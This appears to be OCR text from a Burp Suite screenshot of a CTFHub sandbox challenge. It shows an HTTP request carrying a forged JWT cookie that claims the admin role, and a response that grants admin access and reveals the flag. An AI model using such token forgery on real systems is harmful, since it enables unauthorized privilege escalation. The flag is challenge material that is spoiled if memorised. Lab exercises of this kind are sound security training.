 发送 取消 < | ▼ > | ▼ 目标: http://challenge-048a598cd2ed582e.sandbox.ctfhub.com:10080
请求
Raw 参数 头 Hex
GET /index.php HTTP/1.1
Host: challenge-048a598cd2ed582e.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge-048a598cd2ed582e.sandbox.ctfhub.com:10080/login.php
Origin: http://challenge-048a598cd2ed582e.sandbox.ctfhub.com:10080
Connection: close
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiO
iIxIiwicm9sZSI6ImFkbWluIn0.HIgp6Skl1Dhc7qvEhzBSFuN0VA9GhmNgGXnWmdxHMDI
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render Unexpected information
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 09 Dec 2020 13:56:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get
flag.<br>ctfhub{fbf99593ad5c0621eed9c518}